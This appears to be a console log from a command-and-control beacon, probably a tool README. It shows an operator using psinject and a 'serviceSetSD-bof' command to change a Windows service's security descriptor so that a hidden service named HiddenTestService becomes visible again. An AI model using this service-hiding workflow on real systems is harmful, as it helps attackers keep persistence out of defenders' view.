 beacon> psinject Get-Service -Name HiddenTestService
[*] self inject: psinject 11080 x64 Get-Service -Name HiddenTestService
[*] Tasked beacon to psinject: Get-Service -Name HiddenTestService into 11080 (x64)
[+] host called home, sent: 134775 bytes
[+] received output:
ERROR: Get-Service : 找不到任何服务名称为“HiddenTestService”的服务。
ERROR: 所在位置 行:1 字符: 1
ERROR: + Get-Service -Name HiddenTestService
ERROR: + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
ERROR:     + CategoryInfo          : ObjectNotFound: (HiddenTestService:String) [Get-Service], ServiceCom
ERROR:    mandException
ERROR:     + FullyQualifiedErrorId : NoServiceFoundForGivenName,Microsoft.PowerShell.Commands.GetServiceC
ERROR:    ommand
ERROR:
beacon> serviceSetSD-bof HiddenTestService show
[*] Service set sddl
[+] host called home, sent: 2321 bytes
[+] received output:
[+] OpenSCManager success!
[+] received output:
[+] OpenService HiddenTestService success!
[+] received output:
[+] Convert Security Descriptor To SecurityDescriptor success!
[+] received output:
[+] HiddenTestService setsd 'D:(A;;CCLCSWRPWPDTLOCRRC;;;SY)(A;;CCDCLCSWRPWPDTLOCRSDRCWDWO;;;BA)(A;;CCLCSWLOCRRC;;;IU)(A;;CCLCSWLOCRRC;;;SU)S:(AU;FA;CCDCLC
[+] received output:
[+] Set ServiceObjectSecurity successful.
beacon> psinject Get-Service -Name HiddenTestService
[*] self inject: psinject 11080 x64 Get-Service -Name HiddenTestService
[*] Tasked beacon to psinject: Get-Service -Name HiddenTestService into 11080 (x64)
[+] host called home, sent: 134775 bytes
[+] received output:
Status   Name               DisplayName
------   ----               -----------
Stopped  HiddenTestService  HiddenTestService
x-mswin-936 | [NEV1R-D1SABLE] DELL */11080 (x64)
beacon>